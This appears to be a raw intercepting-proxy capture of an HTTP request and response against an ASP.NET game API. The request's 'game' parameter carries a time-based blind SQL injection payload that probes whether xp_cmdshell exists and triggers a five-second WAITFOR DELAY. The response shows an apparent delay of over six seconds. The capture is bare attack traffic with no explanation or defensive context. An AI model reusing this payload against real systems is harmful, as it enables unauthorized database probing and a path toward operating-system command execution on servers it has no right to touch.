 Request
Raw Params Headers Hex
GET /api/NotLoggedInApi?ApiInterface=getapigame HTTP/1.1
Host:
Content-Type: application/x-www-form-urlencoded
X-Requested-With: XMLHttpRequest
Connection: keep-alive
Cookie: ASP.NET_SessionId=hp0ghbhxowctozf0q3tudpiv;WebApi_WebSite=
Authorization: Basic YW5vbnltb3VzOmFub255bW91cw==
Accept: */*
Accept-Encoding: gzip,deflate
Content-Length: 176
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.21 (KHTML, like Gecko)
Chrome/41.0.2228.0 Safari/537.21
devices=FLASH&game=-1';if (select count(*) FROM sysobjects Where xtype = 'X' AND name =
'xp_cmdshell')=0 WAITFOR DELAY '0:0:5'--&gameName=&gametype=10&pageIndex=1&pageSize=10
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
Cache-Control: private
Server: Microsoft-IIS/8.5
X-AspNetMvc-Version: 5.2
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Date: Sat, 14 Mar 2020 04:45:33 GMT
Content-Length: 0
? < + > Type a search term 0 matches
204 bytes | 6,182 millis